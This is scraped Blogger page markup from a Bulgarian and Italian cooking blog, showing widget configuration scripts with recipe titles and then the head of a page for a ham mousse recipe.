\u044f\u0441\u0442\u0438\u0435', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/s16000/83811+-+Copy.jpg', 'url': 'https://www.mycookingcreations.com/2020/02/blog-post_25.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8090631418552346077}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'My cooking creations (\u0417\u0430\u0433\u043b\u0430\u0432\u043a\u0430)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8090631418552346077', 'title': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043a\u044e\u0444\u0442\u0435\u043d\u0446\u0430 \u0432 \u0441\u043e\u0441 \u0441 \u0448\u0430\u0440\u0434\u043e\u043d\u0435 \u2013 \u043d\u0435\u0436\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0431\u044f\u043b\u043e \u0432\u0438\u043d\u043e \u0438 \u0441\u043c\u0435\u0442\u0430\u043d\u0430 * Polpette di pollo al Chardonnay', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/s16000/83811+-+Copy.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u0432\u0430\u0439\u0442\u0435 \u043c\u0435 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u043d\u0438\u0442\u0435 \u043c\u0440\u0435\u0436\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML5'}, {'title': '\u0414\u0440\u0435\u0431\u043d\u0438 \u0441\u043b\u0430\u0434\u043a\u0438 \u0438 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image8'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u043a\u0438, \u043a\u0440\u0435\u043a\u0435\u0440\u0438, \u0433\u0440\u0438\u0437\u0438\u043d\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image30'}, {'title': '\u041a\u043e\u043b\u0435\u0434\u0430 \u0438 \u041d\u043e\u0432\u0430 \u0413\u043e\u0434\u0438\u043d\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image25'}, {'title': '\u041d\u0430 \u0444\u043e\u043a\u0443\u0441', 'type': 'FeaturedPost', 'sectionId': 'sidebar-right', 'id': 'FeaturedPost1', 'postId': '6856829797233127843'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0442\u0438\u043a\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image15'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0447\u0443\u0448\u043a\u0438 \u0438 \u043a\u0430\u043c\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image18'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML7'}, {'title': '\u041d\u0430\u0439-\u043d\u043e\u0432\u0438\u0442\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0442\u043b\u0430\u0434\u0436\u0430\u043d', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image17'}, {'title': '\u0420\u0438\u0431\u0430 \u0438 \u043c\u043e\u0440\u0441\u043a\u0438 \u0434\u0430\u0440\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image14'}, {'title': '\x22\u0421\u0435\u043c\u0435\u0439\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u0437\u0430 \u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\x22', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image29'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0440\u0438\u043a\u043e\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image5'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u0438 \u0437\u0430\u043a\u0443\u0441\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image27'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043d\u0430\u0445\u0443\u0442', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image2'}, {'title': '\u041f\u043e\u0442\u044a\u0440\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430 * Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar-right', 'id': 'BlogSearch1'}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 * Followers', 'type': 'Followers', 'sectionId': 'sidebar-right', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML2'}, {'title': '\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'sidebar-right', 'id': 'PopularPosts1', 'posts': [{'title': '\u0422\u043e\u0440\u0442\u0430 \u0426\u0438\u0444\u0440\u0430 \u0441 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043e\u0432\u043e-\u043c\u0435\u0434\u0435\u043d\u0438 \u0431\u043b\u0430\u0442\u043e\u0432\u0435 \u0438 \u043a\u0440\u0435\u043c \u043e\u0442 \u0448\u0430\u043c\u0444\u044a\u0441\u0442\u044a\u043a * Number cake al cioccolato e miele con crema al pistacchio', 'id': 2659243224973529949}, {'title': '\u0424\u043b\u0430\u043d \u043e\u0442 \u0442\u0438\u043a\u0432\u0430 \u0441 \u0444\u043e\u043d\u0434\u044e \u043e\u0442 \u0433\u043e\u0440\u0433\u043e\u043d\u0437\u043e\u043b\u0430 - \u0437\u0438\u043c\u043d\u043e \u043f\u0440\u0435\u0434\u044f\u0441\u0442\u0438\u0435 \u0441 \u0438\u0434\u0435\u0438 \u0437\u0430 \u043f\u043e\u0434\u043d\u0430\u0441\u044f\u043d\u0435 * Flan di zucca con fonduta di gorgonzola', 'id': 6391778953804435846}, {'title': '\u041c\u0430\u0440\u0438\u043d\u043e\u0432\u0430\u043d\u0438 \u043b\u0438\u043c\u043e\u043d\u0438 \u2013 \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u043a\u0430 \u0437\u0430 \u0430\u0440\u043e\u043c\u0430\u0442 \u0438 \u0432\u043a\u0443\u0441 * Limoni marinati alla marocchina', 'id': 8500178577439691998}, {'title': '\u041f\u0435\u0440\u0444\u0435\u043a\u0442\u043d\u0430\u0442\u0430 \u043f\u0438\u0446\u0430 \u043d\u0430 \u0442\u0430\u0432\u0430 \u0441 \u0434\u044a\u043b\u0433\u043e \u0432\u0442\u0430\u0441\u0432\u0430\u043d\u0435 \u2013 \u043b\u0435\u043a\u0430, \u0432\u044a\u0437\u0434\u0443\u0448\u043d\u0430 \u0438 \u0445\u0440\u0443\u043f\u043a\u0430\u0432\u0430, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Pizza in teglia ', 'id': 940150975062459570}, {'title': '\u0411\u044a\u0440\u0437\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443 \u0441 \u041a\u0430\u043c\u0438 \u043a\u0440\u0435\u043c \u0431\u0435\u0437 \u044f\u0439\u0446\u0430 * Tiramis\xf9 veloce con Camy cream', 'id': 7849443957653227490}, {'title': '\u0425\u0430\u0447\u0430\u043f\u0443\u0440\u0438 \u043f\u043e \u0430\u0434\u0436\u0430\u0440\u0441\u043a\u0438 \u2013 \u043a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u0430 \u0433\u0440\u0443\u0437\u0438\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 *  Khachapuri adjariano autentico con formaggio e uovo', 'id': 8742916792161486903}, {'title': '\u0421\u043e\u0447\u043d\u043e \u043f\u0438\u043b\u0435\u0448\u043a\u043e \u0444\u0438\u043b\u0435 \u043d\u0430 \u0442\u0438\u0433\u0430\u043d \u0438\u043b\u0438 \u0433\u0440\u0438\u043b * Petto di pollo alla piastra', 'id': 2141835422770538901}, {'title': '\u041f\u0435\u0447\u0435\u043d\u043e \u0430\u0433\u043d\u0435\u0448\u043a\u043e \u0441 \u043f\u0440\u0435\u0441\u043d\u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0438 \u0438 \u043c\u0430\u0441\u043b\u0438\u043d\u0438 \u043f\u043e \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0438 * Cosciotto d\x27agnello al forno con patate novelle', 'id': 4070516297111153933}, {'title': '\u0414\u043e\u043c\u0430\u0448\u043d\u0430 \u043f\u0438\u043b\u0435\u0448\u043a\u0430 \u0441\u0443\u043f\u0430, \u043e\u0442 \u0410 \u0434\u043e \u042f * Zuppa di pollo con verdure', 'id': 5637483101924882672}, {'title': '\u0421\u043e\u043b\u0435\u043d\u0438 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u0438 \u0441 \u043e\u0432\u0435\u0441\u0435\u043d\u0438 \u044f\u0434\u043a\u0438 \u0438 \u0433\u0440\u0430\u043d\u0430 \u043f\u0430\u0434\u0430\u043d\u043e * Biscotti salati di avena e grana padano ', 'id': 6236100783868008710}]}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u044f\u0439\u0446\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image23'}, {'title': '\u041f\u0438\u0446\u0438 \u0438 \u0444\u043e\u043a\u0430\u0447\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image4'}, {'title': '\u0421\u0430\u043b\u0430\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image11'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0442\u0438\u043a\u0432\u0438\u0447\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image16'}, {'title': '\u0420\u0430\u0437\u044f\u0434\u043a\u0438 \u0438 \u0441\u043e\u0441\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image9'}, {'title': '\u0411\u0430\u043d\u0438\u0446\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image28'}, {'title': '\u0421\u0443\u043f\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image20'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image7'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0433\u044a\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image1'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441\u044a\u0441 \u0441\u043f\u0430\u043d\u0430\u043a', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image19'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043e\u0440\u0438\u0437 \u0438 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image10'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043a\u043e\u043a\u043e\u0441', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image24'}, {'title': '\u0425\u043b\u044f\u0431', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0441\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image13'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0442\u0438\u0447\u0435 \u043c\u0435\u0441\u043e', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image21'}, {'title': '\u0422\u043e\u0440\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image6'}, {'title': '\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 * Categories', 'type': 'Label', 'sectionId': 'sidebar-right', 'id': 'Label1'}, {'title': '\u0417\u0430 \u043c\u0435\u043d * About me', 'type': 'Profile', 'sectionId': 'sidebar-right', 'id': 'Profile1'}, {'title': '\u041b\u044e\u0431\u0438\u043c\u0438 \u0431\u043b\u043e\u0433\u043e\u0432\u0435', 'type': 'BlogList', 'sectionId': 'footer-sec1', 'id': 'BlogList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML1'}, {'title': '\u041d\u0430\u0439-\u0442\u044a\u0440\u0441\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0430 \u043f\u0438\u0442\u043a\u0430 \u0431\u0440\u0438\u043e\u0448 \u0441 \u043c\u0430\u0441\u043b\u043e \u0438 \u043f\u0440\u044f\u0441\u043d\u043e \u043c\u043b\u044f\u043a\u043e, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Pan brioche morbidissimo', 'id': 1076421716579159029}, {'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0438 \u043f\u0438\u0442\u043a\u0438 \u0441 \u0438\u0437\u0432\u0430\u0440\u0430 \u2013 \u0411\u0440\u044a\u043d\u0437\u043e\u0439\u0447\u0435 (Br\xe2nzoaice) \u043f\u043e \u0430\u0432\u0442\u0435\u043d\u0442\u0438\u0447\u043d\u0430 \u0440\u0443\u043c\u044a\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Fagottini dolci alla ricotta', 'id': 1669711674998116740}, {'title': '\u0411\u0438\u0441\u043a\u0432\u0438\u0442\u0435\u043d\u0430 \u0442\u043e\u0440\u0442\u0430 \u0441 \u044f\u0431\u044a\u043b\u043a\u043e\u0432 \u043a\u0440\u0435\u043c \u0438 \u043a\u0430\u0440\u0430\u043c\u0435\u043b\u0438\u0437\u0438\u0440\u0430\u043d\u0438 \u044f\u0431\u044a\u043b\u043a\u0438 \u2013 \u043d\u0435\u0436\u0435\u043d, \u0430\u0440\u043e\u043c\u0430\u0442\u0435\u043d \u0438 \u043b\u0435\u0441\u0435\u043d \u0435\u0441\u0435\u043d\u0435\u043d \u0434\u0435\u0441\u0435\u0440\u0442 * Torta di biscotti con crema alle mele e mele caramellate', 'id': 4578000431514159247}, {'title': '\u0422\u043e\u0440\u0442\u0430 \x22\u0411\u044f\u043b\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443\x22 \u043e\u0442 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0442 \u0441 3 \u0437\u0432\u0435\u0437\u0434\u0438 Michelin \u043d\u0430 \u0448\u0435\u0444 \u0414\u0436\u0430\u043d\u043a\u0430\u0440\u043b\u043e \u041f\u0435\u0440\u0431\u0435\u043b\u0438\u043d\u0438 * Il tiramis\xf9 bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini', 'id': 1905639556350704455}, {'title': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043f\u044a\u0440\u0436\u043e\u043b\u0438 \u0441 \u0433\u044a\u0431\u0438 \u0438 \u0432\u0438\u043d\u043e \u041c\u0430\u0440\u0441\u0430\u043b\u0430 \u2013 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0438 \u0447\u0430\u0440 * Scaloppine di pollo al marsala', 'id': 1245095227992999025}, {'title': '\u0423\u043e\u043b\u0434\u043e\u0440\u0444 \u043a\u043e\u043b\u0441\u043b\u043e \u2013 \u0441\u0432\u0435\u0436\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441\u044a\u0441 \u0437\u0435\u043b\u0435, \u044f\u0431\u044a\u043b\u043a\u0438 \u0438 \u043e\u0440\u0435\u0445\u0438 * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt', 'id': 1880977540721581581}, {'title': '\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri', 'id': 3071156085332263208}, {'title': '\u041c\u0443\u0441 \u043e\u0442 \u043c\u0430\u043d\u0430\u0442\u0430\u0440\u043a\u0438 \u2013 \u043a\u0440\u0435\u043c\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u043e \u0433\u044a\u0431\u0435\u043d\u043e \u043f\u0440\u0435\u0434\u044f\u0441\u0442\u0438\u0435 * Mousse di porcini ', 'id': 329326583203649983}, {'title': '\u0424\u0440\u0438\u043a\u043e(Frico) \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u043e\u0442 \u0424\u0440\u0438\u0443\u043b\u0438 \u0441 \u043a\u0430\u0448\u043a\u0430\u0432\u0430\u043b \u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0438 * Frico friulano', 'id': 1789350149550100608}, {'title': '\u041f\u0430\u043d\u0438\u0440\u0430\u043d\u0438 \u043a\u043e\u0442\u043b\u0435\u0442\u0438 \u043e\u0442 \u043a\u0430\u0440\u0444\u0438\u043e\u043b \u043d\u0430 \u0444\u0443\u0440\u043d\u0430 * Cotolette di cavolfiore al forno', 'id': 76344311608086826}]}, {'title': 'Social Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3755616386-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-right', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar-right', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar-right', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar-right', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar-right', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-right', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar-right', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar-right', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar-right', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar-right', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar-right', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar-right', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-right', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar-right', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-sec1', document.getElementById('BlogList1'), {'numItemsToShow': 3, 'totalItems': 51}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mycookingcreations.com/2020/02/blog-post_29.html
body_size: 63245
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<meta content='8myhrVqKYMJf6se6gl1Y' name='follow_it-verification-code'/>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Мус с прошуто котто * Mousse di prosciutto cotto</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#eeeeee' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#eeeeee' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mycookingcreations.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mycookingcreations.com/2020/02/blog-post_29.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My cooking creations - RSS" href="https://www.mycookingcreations.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.blogger.com/feeds/15915557/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/4368938316111948927/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/s16000/20200203_180852.jpg' rel='image_src'/>
<meta content='https://www.mycookingcreations.com/2020/02/blog-post_29.html' property='og:url'/>
<meta content='Мус с прошуто котто * Mousse di prosciutto cotto' property='og:title'/>
<meta content='Лесни и вкусни рецепти от българската, италианската и средиземноморската кухня.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/w1200-h630-p-k-no-nu/20200203_180852.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
